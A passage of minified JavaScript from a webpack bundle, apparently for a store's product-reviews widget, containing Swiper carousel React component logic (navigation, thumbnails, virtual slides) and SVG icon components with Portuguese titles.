v,g,b,w,y,S,E,T;r.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&!s.thumbs.swiper.destroyed&&c.thumbs&&(!c.thumbs.swiper||c.thumbs.swiper.destroyed)&&(v=!0),r.includes("controller")&&s.controller&&s.controller.control&&c.controller&&!c.controller.control&&(g=!0),r.includes("pagination")&&s.pagination&&(s.pagination.el||l)&&(c.pagination||!1===c.pagination)&&u&&!u.el&&(b=!0),r.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||a)&&(c.scrollbar||!1===c.scrollbar)&&f&&!f.el&&(w=!0),r.includes("navigation")&&s.navigation&&(s.navigation.prevEl||o)&&(s.navigation.nextEl||i)&&(c.navigation||!1===c.navigation)&&p&&!p.prevEl&&!p.nextEl&&(y=!0);const O=e=>{t[e]&&(t[e].destroy(),"navigation"===e?(t.isElement&&(t[e].prevEl.remove(),t[e].nextEl.remove()),c[e].prevEl=void 0,c[e].nextEl=void 0,t[e].prevEl=void 0,t[e].nextEl=void 0):(t.isElement&&t[e].el.remove(),c[e].el=void 0,t[e].el=void 0))};if(r.includes("loop")&&t.isElement&&(c.loop&&!s.loop?S=!0:!c.loop&&s.loop?E=!0:T=!0),d.forEach(e=>{if(D(c[e])&&D(s[e]))Object.assign(c[e],s[e]),"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e||!("enabled"in s[e])||s[e].enabled||O(e);else{const t=s[e];!0!==t&&!1!==t||"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e?c[e]=s[e]:!1===t&&O(e)}}),d.includes("controller")&&!g&&t.controller&&t.controller.control&&c.controller&&c.controller.control&&(t.controller.control=c.controller.control),r.includes("children")&&n&&m&&c.virtual.enabled?(m.slides=n,m.update(!0)):r.includes("virtual")&&m&&c.virtual.enabled&&(n&&(m.slides=n),m.update(!0)),r.includes("children")&&n&&c.loop&&(T=!0),v){h.init()&&h.update(!0)}g&&(t.controller.control=c.controller.control),b&&(!t.isElement||l&&"string"!=typeof l||(l=document.createElement("div"),l.classList.add("swiper-pagination"),l.part.add("pagination"),t.el.appendChild(l)),l&&(c.pagination.el=l),u.init(),u.render(),u.update()),w&&(!t.isElement||a&&"string"!=typeof a||(a=document.createElement("div"),a.classList.add("swiper-scrollbar"),a.part.add("scrollbar"),t.el.appendChild(a)),a&&(c.scrollbar.el=a),f.init(),f.updateSize(),f.setTranslate()),y&&(t.isElement&&(i&&"string"!=typeof i||(i=document.createElement("div"),i.classList.add("swiper-button-next"),i.innerHTML=t.hostEl.constructor.nextButtonSvg,i.part.add("button-next"),t.el.appendChild(i)),o&&"string"!=typeof o||(o=document.createElement("div"),o.classList.add("swiper-button-prev"),o.innerHTML=t.hostEl.constructor.prevButtonSvg,o.part.add("button-prev"),t.el.appendChild(o))),i&&(c.navigation.nextEl=i),o&&(c.navigation.prevEl=o),p.init(),p.update()),r.includes("allowSlideNext")&&(t.allowSlideNext=s.allowSlideNext),r.includes("allowSlidePrev")&&(t.allowSlidePrev=s.allowSlidePrev),r.includes("direction")&&t.changeDirection(s.direction,!1),(S||T)&&t.loopDestroy(),(E||T)&&t.loopCreate(),t.update()}({swiper:w.current,slides:k,passedParams:M,changedParams:e,nextEl:E.current,prevEl:T.current,scrollbarEl:x.current,paginationEl:O.current}),()=>{_&&w.current&&Object.keys(_).forEach(e=>{w.current.off(e,_[e])})}}),U(()=>{var e;!(e=w.current)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())},[f]),r.a.createElement(i,H({ref:b,className:B(`${u}${n?" "+n:""}`)},P),r.a.createElement(Y.Provider,{value:w.current},L["container-start"],r.a.createElement(o,{className:V(C.wrapperClass)},L["wrapper-start"],C.virtual?function(e,t,n){if(!n)return null;const s=e=>{let n=e;return e<0?n=t.length+e:n>=t.length&&(n-=t.length),n},i=e.isHorizontal()?{[e.rtlTranslate?"right":"left"]:n.offset+"px"}:{top:n.offset+"px"},{from:o,to:a}=n,l=e.params.loop?-t.length:0,d=e.params.loop?2*t.length:t.length,c=[];for(let e=l;e<d;e+=1)e>=o&&e<=a&&c.push(t[s(e)]);return c.map((t,n)=>r.a.cloneElement(t,{swiper:e,style:i,key:t.props.virtualIndex||t.key||"slide-"+n}))}(w.current,k,f):k.map((e,t)=>r.a.cloneElement(e,{swiper:w.current,swiperSlideIndex:t})),L["wrapper-end"]),R(C)&&r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{ref:T,className:"swiper-button-prev"}),r.a.createElement("div",{ref:E,className:"swiper-button-next"})),G(C)&&r.a.createElement("div",{ref:x,className:"swiper-scrollbar"}),F(C)&&r.a.createElement("div",{ref:O,className:"swiper-pagination"}),L["container-end"]))}));X.displayName="Swiper";const K=Object(s.forwardRef)((function(e,t){let{tag:n="div",children:i,className:o="",swiper:a,zoom:l,lazy:d,virtualIndex:c,swiperSlideIndex:u,...p}=void 0===e?{}:e;const f=Object(s.useRef)(null),[m,h]=Object(s.useState)("swiper-slide"),[v,g]=Object(s.useState)(!1);function b(e,t,n){t===f.current&&h(n)}U(()=>{if(void 0!==u&&(f.current.swiperSlideIndex=u),t&&(t.current=f.current),f.current&&a){if(!a.destroyed)return a.on("_slideClass",b),()=>{a&&a.off("_slideClass",b)};"swiper-slide"!==m&&h("swiper-slide")}}),U(()=>{a&&f.current&&!a.destroyed&&h(a.getSlideClasses(f.current))},[a]);const w={isActive:m.indexOf("swiper-slide-active")>=0,isVisible:m.indexOf("swiper-slide-visible")>=0,isPrev:m.indexOf("swiper-slide-prev")>=0,isNext:m.indexOf("swiper-slide-next")>=0},y=()=>"function"==typeof i?i(w):i;return r.a.createElement(n,H({ref:f,className:B(`${m}${o?" "+o:""}`),"data-swiper-slide-index":c,onLoad:()=>{g(!0)}},p),l&&r.a.createElement($.Provider,{value:w},r.a.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":"number"==typeof l?l:void 0},y(),d&&!v&&r.a.createElement("div",{className:"swiper-lazy-preloader"}))),!l&&r.a.createElement($.Provider,{value:w},y(),d&&!v&&r.a.createElement("div",{className:"swiper-lazy-preloader"})))}));K.displayName="SwiperSlide"},68:function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return a}));var s=n(5),r=n(2);function i(e,t,n,s){return e.params.createElements&&Object.keys(s).forEach(i=>{if(!n[i]&&!0===n.auto){let o=Object(r.e)(e.el,"."+s[i])[0];o||(o=Object(r.c)("div",s[i]),o.className=s[i],e.el.append(o)),n[i]=o,t[i]=o}}),n}function o(e){let{swiper:t,extendParams:n,on:s,emit:o}=e;function a(e){let n;return e&&"string"==typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"==typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function l(e,n){const s=t.params.navigation;(e=Object(r.m)(e)).forEach(e=>{e&&(e.classList[n?"add":"remove"](...s.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](s.lockClass))})}function d(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return l(n,!1),void l(e,!1);l(n,t.isBeginning&&!t.params.rewind),l(e,t.isEnd&&!t.params.rewind)}function c(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),o("navigationPrev"))}function u(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),o("navigationNext"))}function p(){const e=t.params.navigation;if(t.params.navigation=i(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=a(e.nextEl),s=a(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:s}),n=Object(r.m)(n),s=Object(r.m)(s);const o=(n,s)=>{n&&n.addEventListener("click","next"===s?u:c),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach(e=>o(e,"next")),s.forEach(e=>o(e,"prev"))}function f(){let{nextEl:e,prevEl:n}=t.navigation;e=Object(r.m)(e),n=Object(r.m)(n);const s=(e,n)=>{e.removeEventListener("click","next"===n?u:c),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach(e=>s(e,"next")),n.forEach(e=>s(e,"prev"))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},s("init",()=>{!1===t.params.navigation.enabled?m():(p(),d())}),s("toEdge fromEdge lock unlock",()=>{d()}),s("destroy",()=>{f()}),s("enable disable",()=>{let{nextEl:e,prevEl:n}=t.navigation;e=Object(r.m)(e),n=Object(r.m)(n),t.enabled?d():[...e,...n].filter(e=>!!e).forEach(e=>e.classList.add(t.params.navigation.lockClass))}),s("click",(e,n)=>{let{nextEl:s,prevEl:i}=t.navigation;s=Object(r.m)(s),i=Object(r.m)(i);const a=n.target;let l=i.includes(a)||s.includes(a);if(t.isElement&&!l){const e=n.path||n.composedPath&&n.composedPath();e&&(l=e.find(e=>s.includes(e)||i.includes(e)))}if(t.params.navigation.hideOnClick&&!l){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===a||t.pagination.el.contains(a)))return;let e;s.length?e=s[0].classList.contains(t.params.navigation.hiddenClass):i.length&&(e=i[0].classList.contains(t.params.navigation.hiddenClass)),o(!0===e?"navigationShow":"navigationHide"),[...s,...i].filter(e=>!!e).forEach(e=>e.classList.toggle(t.params.navigation.hiddenClass))}});const m=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),f()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),p(),d()},disable:m,update:d,init:p,destroy:f})}function a(e){let{swiper:t,extendParams:n,on:i}=e;n({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let o=!1,a=!1;function l(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const n=e.clickedIndex,s=e.clickedSlide;if(s&&s.classList.contains(t.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let r;r=e.params.loop?parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10):n,t.params.loop?t.slideToLoop(r):t.slideTo(r)}function d(){const{thumbs:e}=t.params;if(o)return!1;o=!0;const n=t.constructor;if(e.swiper instanceof n){if(e.swiper.destroyed)return o=!1,!1;t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper.update()}else if(Object(r.l)(e.swiper)){const s=Object.assign({},e.swiper);Object.assign(s,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new n(s),a=!0}return t.thumbs.swiper.el.classList.add(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",l),!0}function c(e){const n=t.thumbs.swiper;if(!n||n.destroyed)return;const s="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;let i=1;const o=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(i=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(i=1),i=Math.floor(i),n.slides.forEach(e=>e.classList.remove(o)),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let e=0;e<i;e+=1)Object(r.e)(n.slidesEl,`[data-swiper-slide-index="${t.realIndex+e}"]`).forEach(e=>{e.classList.add(o)});else for(let e=0;e<i;e+=1)n.slides[t.realIndex+e]&&n.slides[t.realIndex+e].classList.add(o);const a=t.params.thumbs.autoScrollOffset,l=a&&!n.params.loop;if(t.realIndex!==n.realIndex||l){const r=n.activeIndex;let i,o;if(n.params.loop){const e=n.slides.find(e=>e.getAttribute("data-swiper-slide-index")===""+t.realIndex);i=n.slides.indexOf(e),o=t.activeIndex>t.previousIndex?"next":"prev"}else i=t.realIndex,o=i>t.previousIndex?"next":"prev";l&&(i+="next"===o?a:-1*a),n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(i)<0&&(n.params.centeredSlides?i=i>r?i-Math.floor(s/2)+1:i+Math.floor(s/2)-1:i>r&&n.params.slidesPerGroup,n.slideTo(i,e?0:void 0))}}t.thumbs={swiper:null},i("beforeInit",()=>{const{thumbs:e}=t.params;if(e&&e.swiper)if("string"==typeof e.swiper||e.swiper instanceof HTMLElement){const n=Object(s.b)(),r=()=>{const s="string"==typeof e.swiper?n.querySelector(e.swiper):e.swiper;if(s&&s.swiper)e.swiper=s.swiper,d(),c(!0);else if(s){const n=t.params.eventsPrefix+"init",r=i=>{e.swiper=i.detail[0],s.removeEventListener(n,r),d(),c(!0),e.swiper.update(),t.update()};s.addEventListener(n,r)}return s},i=()=>{if(t.destroyed)return;r()||requestAnimationFrame(i)};requestAnimationFrame(i)}else d(),c(!0)}),i("slideChange update resize observerUpdate",()=>{c()}),i("setTransition",(e,n)=>{const s=t.thumbs.swiper;s&&!s.destroyed&&s.setTransition(n)}),i("beforeDestroy",()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&a&&e.destroy()}),Object.assign(t.thumbs,{init:d,update:c})}},74:function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));const s=function(){return null}}}]);
  },function(){
    (window.webpackJsonplojasrede_reviews_0_0_19=window.webpackJsonplojasrede_reviews_0_0_19||[]).push([[0],{116:function(e,t,r){e.exports={imageSkeletonLoading:"lojasrede-reviews-0-x-imageSkeletonLoading","skeleton-loading":"lojasrede-reviews-0-x-skeleton-loading"}},12:function(e,t,r){"use strict";r.d(t,"c",(function(){return c})),r.d(t,"b",(function(){return s})),r.d(t,"a",(function(){return u})),r.d(t,"e",(function(){return l})),r.d(t,"f",(function(){return d})),r.d(t,"h",(function(){return f})),r.d(t,"d",(function(){return p})),r.d(t,"l",(function(){return m})),r.d(t,"i",(function(){return h})),r.d(t,"k",(function(){return g})),r.d(t,"j",(function(){return w})),r.d(t,"g",(function(){return b}));var a=r(7),n=r(0),i=r.n(n),o=function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r},c=function(e){var t=o(e,[]);return i.a.createElement("svg",Object(a.a)({width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},t),i.a.createElement("title",null,"Ícone de Calendário"),i.a.createElement("mask",{id:"mask0_2003_352",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"16",height:"16"},i.a.createElement("rect",{width:"16",height:"16",fill:"#D9D9D9"})),i.a.createElement("g",{mask:"url(#mask0_2003_352)"},i.a.createElement("path",{d:"M3.33333 14.6666C2.96667 14.6666 2.65278 14.536 2.39167 14.2749C2.13056 14.0138 2 13.6999 2 13.3333V3.99992C2 3.63325 2.13056 3.31936 2.39167 3.05825C2.65278 2.79714 2.96667 2.66659 3.33333 2.66659H4V1.33325H5.33333V2.66659H10.6667V1.33325H12V2.66659H12.6667C13.0333 2.66659 13.3472 2.79714 13.6083 3.05825C13.8694 3.31936 14 3.63325 14 3.99992V13.3333C14 13.6999 13.8694 14.0138 13.6083 14.2749C13.3472 14.536 13.0333 14.6666 12.6667 14.6666H3.33333ZM3.33333 13.3333H12.6667V6.66658H3.33333V13.3333ZM3.33333 5.33325H12.6667V3.99992H3.33333V5.33325Z",fill:"#BDBDBD"})))},s=function(e){return i.a.createElement("svg",Object(a.a)({width:12,height:11,viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i.a.createElement("title",null,"Ícone de Voltar"),i.a.createElement("path",{d:"M3.21658 4.83325L11.3333 4.83325L11.3333 6.16658L3.21658 6.16659L6.94992 9.89992L5.99992 10.8333L0.666585 5.49992L5.99992 0.166585L6.94992 1.09992L3.21658 4.83325Z",fill:"currentColor"}))},u=function(e){return i.a.createElement("svg",Object(a.a)({width:"40",height:"40",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i.a.createElement("title",null,"Ícone de adicionar foto"),i.a.createElement("mask",{id:"mask0_118_37635","mask-type":"alpha",maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"24",height:"24"},i.a.createElement("rect",{width:"24",height:"24",fill:"#D9D9D9"})),i.a.createElement("g",{mask:"url(#mask0_118_37635)"},i.a.createElement("path",{d:"M3 21C2.45 21 1.97917 20.8042 1.5875 20.4125C1.19583 20.0208 1 19.55 1 19V7C1 6.45 1.19583 5.97917 1.5875 5.5875C1.97917 5.19583 2.45 5 3 5H6.15L8 3H14V5H8.875L7.05 7H3V19H19V10H21V19C21 19.55 20.8042 20.0208 20.4125 20.4125C20.0208 20.8042 19.55 21 19 21H3ZM19 7V5H17V3H19V1H21V3H23V5H21V7H19ZM11 17.5C12.25 17.5 13.3125 17.0625 14.1875 16.1875C15.0625 15.3125 15.5 14.25 15.5 13C15.5 11.75 15.0625 10.6875 14.1875 9.8125C13.3125 8.9375 12.25 8.5 11 8.5C9.75 8.5 8.6875 8.9375 7.8125 9.8125C6.9375 10.6875 6.5 11.75 6.5 13C6.5 14.25 6.9375 15.3125 7.8125 16.1875C8.6875 17.0625 9.75 17.5 11 17.5ZM11 15.5C10.3 15.5 9.70833 15.2583 9.225 14.775C8.74167 14.2917 8.5 13.7 8.5 13C8.5 12.3 8.74167 11.7083 9.225 11.225C9.70833 10.7417 10.3 10.5 11 10.5C11.7 10.5 12.2917 10.7417 12.775 11.225C13.2583 11.7083 13.5 12.3 13.5 13C13.5 13.7 13.2583 14.2917 12.775 14.775C12.2917 15.2583 11.7 15.5 11 15.5Z",fill:"currentColor"})))},l=function(e){return i.a.createElement("svg",Object(a.a)({width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i.a.createElement("title",null,"Ícone de remoção"),i.a.createElement("rect",{width:"16",height:"16",rx:"8",fill:"white"}),i.a.createElement("mask",{id:"mask0_118_37643","mask-type":"alpha",maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"24",height:"24"},i.a.createElement("rect",{width:"24",height:"24",fill:"#D9D9D9"})),i.a.createElement("g",{mask:"url(#mask0_118_37643)"},i.a.createElement("path",{d:"M5.60008 11.3333L4.66675 10.4L7.06675 8.00002L4.66675 5.61668L5.60008 4.68335L8.00008 7.08335L10.3834 4.68335L11.3167 5.61668L8.91675 8.00002L11.3167 10.4L10.3834 11.3333L8.00008 8.93335L5.60008 11.3333Z",fill:"#9E9E9E"})))},d=function(e){return i.a.createElement("svg",Object(a.a)({width:24,height:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i.a.createElement("mask",{id:"mask0_45_16349",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"24",height:"24"},i.a.createElement("rect",{width:"24",height:"24",fill:"#D9D9D9"})),i.a.createElement("g",{mask:"url(#mask0_45_16349)"},i.a.createElement("path",{d:"M11.9915 21.9808C11.2487 21.9808 10.6173 21.7199 10.0973 21.1983C9.57727 20.6766 9.31727 20.0432 9.31727 19.298C9.31727 18.6928 9.50002 18.1528 9.86552 17.678C10.2308 17.203 10.6923 16.8879 11.25 16.7328V14.5808C11.0282 14.5269 10.8211 14.4446 10.6288 14.3338C10.4366 14.2228 10.2674 14.0846 10.1213 13.9193L8.28652 15.0078C8.31602 15.1071 8.3381 15.2114 8.35277 15.3208C8.3676 15.4299 8.37502 15.5409 8.37502 15.6538C8.37502 16.3989 8.11218 17.0323 7.58652 17.554C7.06085 18.0757 6.4266 18.3365 5.68377 18.3365C4.94093 18.3365 4.30952 18.0758 3.78952 17.5545C3.26968 17.0332 3.00977 16.4002 3.00977 15.6555C3.00977 14.9108 3.2696 14.2773 3.78927 13.7548C4.3091 13.2324 4.94027 12.9713 5.68277 12.9713C6.04977 12.9713 6.39277 13.0369 6.71177 13.1683C7.03093 13.2998 7.31102 13.4822 7.55202 13.7155L9.37127 12.6423C9.3481 12.5461 9.32918 12.4424 9.31452 12.3313C9.29968 12.2201 9.29227 12.1088 9.29227 11.9975C9.29227 11.8863 9.29968 11.7785 9.31452 11.674C9.32918 11.5695 9.35127 11.466 9.38077 11.3635L7.56152 10.2943C7.32052 10.5339 7.03943 10.7195 6.71827 10.851C6.39727 10.9823 6.0521 11.048 5.68277 11.048C4.94027 11.048 4.3091 10.7873 3.78927 10.266C3.2696 9.74485 3.00977 9.11185 3.00977 8.36702C3.00977 7.62235 3.26968 6.98877 3.78952 6.46627C4.30952 5.94393 4.94093 5.68277 5.68377 5.68277C6.4266 5.68277 7.06085 5.9436 7.58652 6.46526C8.11218 6.98676 8.37502 7.62018 8.37502 8.36552C8.37502 8.47835 8.36927 8.5911 8.35777 8.70377C8.3461 8.8166 8.3256 8.9211 8.29627 9.01727L10.1308 10.0713C10.2769 9.91227 10.4446 9.77985 10.6338 9.67402C10.8228 9.56835 11.0282 9.4886 11.25 9.43477V7.27302C10.6923 7.11801 10.2308 6.80043 9.86552 6.32027C9.50002 5.8401 9.31727 5.29743 9.31727 4.69227C9.31727 3.9471 9.57727 3.31368 10.0973 2.79202C10.6173 2.27052 11.2487 2.00977 11.9915 2.00977C12.7343 2.00977 13.3686 2.27052 13.8943 2.79202C14.4199 3.31368 14.6828 3.9471 14.6828 4.69227C14.6828 5.29743 14.5 5.8401 14.1345 6.32027C13.7692 6.80043 13.3077 7.11801 12.75 7.27302V9.44427C12.9653 9.5046 13.165 9.5886 13.349 9.69626C13.533 9.80393 13.6981 9.93726 13.8443 10.0963L15.7135 9.01152C15.684 8.91218 15.6619 8.80785 15.6473 8.69852C15.6324 8.58935 15.625 8.47835 15.625 8.36552C15.625 7.62018 15.885 6.98676 16.405 6.46526C16.925 5.9436 17.5564 5.68277 18.2993 5.68277C19.0421 5.68277 19.6763 5.94343 20.202 6.46477C20.7275 6.98593 20.9903 7.61893 20.9903 8.36377C20.9903 9.10843 20.7275 9.74202 20.202 10.2645C19.6763 10.7868 19.0417 11.048 18.298 11.048C17.9337 11.048 17.5971 10.9823 17.2883 10.851C16.9794 10.7195 16.7045 10.5371 16.4635 10.3038L14.5788 11.3885C14.6083 11.4847 14.6288 11.585 14.6403 11.6895C14.6519 11.794 14.6578 11.8975 14.6578 12C14.6578 12.1025 14.6503 12.207 14.6355 12.3135C14.6208 12.4198 14.6019 12.5211 14.5788 12.6173L16.4635 13.7155C16.7045 13.4822 16.9794 13.2998 17.2883 13.1683C17.5971 13.0369 17.9337 12.9713 18.298 12.9713C19.0417 12.9713 19.6763 13.2318 20.202 13.753C20.7275 14.2743 20.9903 14.9074 20.9903 15.6523C20.9903 16.3969 20.7275 17.0304 20.202 17.5528C19.6763 18.0753 19.0421 18.3365 18.2993 18.3365C17.5564 18.3365 16.925 18.0757 16.405 17.554C15.885 17.0323 15.625 16.3989 15.625 15.6538C15.625 15.5379 15.6324 15.4269 15.6473 15.3208C15.6619 15.2146 15.684 15.1103 15.7135 15.0078L13.8538 13.9193C13.7076 14.0846 13.5426 14.2186 13.3588 14.3213C13.1748 14.4238 12.9718 14.5051 12.75 14.5653V16.7328C13.3077 16.8879 13.7692 17.203 14.1345 17.678C14.5 18.1528 14.6828 18.6928 14.6828 19.298C14.6828 20.0432 14.4199 20.6766 13.8943 21.1983C13.3686 21.7199 12.7343 21.9808 11.9915 21.9808ZM11.9953 20.4808C12.3266 20.4808 12.6073 20.3675 12.8375 20.141C13.0677 19.9143 13.1828 19.6335 13.1828 19.2985C13.1828 18.9637 13.0685 18.6828 12.84 18.4558C12.6113 18.2288 12.3282 18.1153 11.9905 18.1153C11.6622 18.1153 11.3846 18.2303 11.1578 18.4605C10.9308 18.6907 10.8173 18.9698 10.8173 19.298C10.8173 19.6262 10.9308 19.9053 11.1578 20.1355C11.3846 20.3657 11.6638 20.4808 11.9953 20.4808ZM5.68752 16.8365C6.01902 16.8365 6.29977 16.7233 6.52977 16.4968C6.75993 16.2701 6.87502 15.9893 6.87502 15.6543C6.87502 15.3194 6.76077 15.0385 6.53227 14.8115C6.30377 14.5847 6.0206 14.4713 5.68277 14.4713C5.3546 14.4713 5.07702 14.5863 4.85002 14.8163C4.62302 15.0464 4.50952 15.3256 4.50952 15.6538C4.50952 15.9821 4.62302 16.2613 4.85002 16.4913C5.07702 16.7214 5.35618 16.8365 5.68752 16.8365ZM18.3028 16.8365C18.6343 16.8365 18.9151 16.7233 19.1453 16.4968C19.3754 16.2701 19.4905 15.9893 19.4905 15.6543C19.4905 15.3194 19.3762 15.0385 19.1475 14.8115C18.919 14.5847 18.6358 14.4713 18.298 14.4713C17.9698 14.4713 17.6923 14.5863 17.4653 14.8163C17.2384 15.0464 17.125 15.3256 17.125 15.6538C17.125 15.9821 17.2384 16.2613 17.4653 16.4913C17.6923 16.7214 17.9714 16.8365 18.3028 16.8365ZM11.9953 13.1828C12.3266 13.1828 12.6073 13.0694 12.8375 12.8428C13.0677 12.6163 13.1828 12.3355 13.1828 12.0005C13.1828 11.6655 13.0685 11.3846 12.84 11.1578C12.6113 10.9308 12.3282 10.8173 11.9905 10.8173C11.6622 10.8173 11.3846 10.9323 11.1578 11.1625C10.9308 11.3927 10.8173 11.6718 10.8173 12C10.8173 12.3282 10.9308 12.6073 11.1578 12.8375C11.3846 13.0677 11.6638 13.1828 11.9953 13.1828ZM5.68752 9.54802C6.01902 9.54802 6.29977 9.43477 6.52977 9.20827C6.75993 8.9816 6.87502 8.70085 6.87502 8.36602C6.87502 8.03102 6.76077 7.75002 6.53227 7.52302C6.30377 7.29618 6.0206 7.18277 5.68277 7.18277C5.3546 7.18277 5.07702 7.29785 4.85002 7.52802C4.62302 7.75802 4.50952 8.03718 4.50952 8.36552C4.50952 8.69368 4.62302 8.97285 4.85002 9.20302C5.07702 9.43302 5.35618 9.54802 5.68752 9.54802ZM18.3028 9.54802C18.6343 9.54802 18.9151 9.43477 19.1453 9.20827C19.3754 8.9816 19.4905 8.70085 19.4905 8.36602C19.4905 8.03102 19.3762 7.75002 19.1475 7.52302C18.919 7.29618 18.6358 7.18277 18.298 7.18277C17.9698 7.18277 17.6923 7.29785 17.4653 7.52802C17.2384 7.75802 17.125 8.03718 17.125 8.36552C17.125 8.69368 17.2384 8.97285 17.4653 9.20302C17.6923 9.43302 17.9714 9.54802 18.3028 9.54802ZM11.9953 5.87502C12.3266 5.87502 12.6073 5.76176 12.8375 5.53526C13.0677 5.3086 13.1828 5.02777 13.1828 4.69277C13.1828 4.35793 13.0685 4.07702 12.84 3.85002C12.6113 3.62302 12.3282 3.50952 11.9905 3.50952C11.6622 3.50952 11.3846 3.6246 11.1578 3.85477C10.9308 4.08493 10.8173 4.3641 10.8173 4.69227C10.8173 5.0206 10.9308 5.29977 11.1578 5.52977C11.3846 5.75993 11.6638 5.87502 11.9953 5.87502Z",fill:"url(#paint0_linear_45_16349)"})),i.a.createElement("defs",null,i.a.createElement("linearGradient",{id:"paint0_linear_45_16349",x1:"12",y1:"2.00977",x2:"12",y2:"21.9808",gradientUnits:"userSpaceOnUse"},i.a.createElement("stop",{stopColor:"#8943B5"}),i.a.createElement("stop",{offset:"0.49",stopColor:"#E53448"}),i.a.createElement("stop",{offset:"1",stopColor:"#FCCA5D"}))))},f=function(e){return i.a.createElement("svg",Object(a.a)({width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 11.49L4.11933 13.3333L4.92533 9.25333L2 6.26133L6.11933 5.74733L8 2L9.88067 5.74733L14 6.26133L11.0747 9.25333L11.8807 13.3333L8 11.49Z",fill:"#E0E0E0"}))},p=function(e){return i.a.createElement("svg",Object(a.a)({width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i.a.createElement("mask",{id:"mask0_115_5101",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"16",height:"16"},i.a.createElement("rect",{width:"16",height:"16",fill:"#D9D9D9"})),i.a.createElement("g",{mask:"url(#mask0_115_5101)"},i.a.createElement("path",{d:"M10.7834 8.66663H2.66675V7.33329L10.7834 7.33329L7.05008 3.59996L8.00008 2.66663L13.3334 7.99996L8.00008 13.3333L7.05008 12.4L10.7834 8.66663Z",fill:"#E53935"})))},v=function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r},m=function(e){var t=v(e,[]);return 